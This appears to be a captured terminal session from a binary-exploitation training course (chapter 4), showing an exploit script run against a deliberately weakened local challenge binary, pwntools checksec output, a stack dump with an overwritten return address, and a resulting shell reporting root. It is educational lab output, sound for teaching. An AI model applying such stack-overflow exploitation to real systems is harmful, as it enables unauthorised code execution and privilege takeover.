 root@0aa72214e6e1:/workspaces/binary-exploitation-101/chapter_04# python3 exploit.py 0x7fffffffde70
[*] '/workspaces/binary-exploitation-101/chapter_04/chal_patched'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x3fc000)
    Stack:      Executable
    RWX:        Has RWX segments
    RUNPATH:    b'./../glibc/2.42'
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[*] '/workspaces/binary-exploitation-101/glibc/2.42/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/workspaces/binary-exploitation-101/chapter_04/chal_patched': pid 11536
[*] Switching to interactive mode
Output:
0x7fffffffde40: 0000000000000000 <- rsp
0x7fffffffde48: 0000000000000000
0x7fffffffde50: 0000000000000000
0x7fffffffde58: 0000000000000000
0x7fffffffde60: 0000000000000000 <- rbp
0x7fffffffde68: 00007fffffffde70
$ whoami
root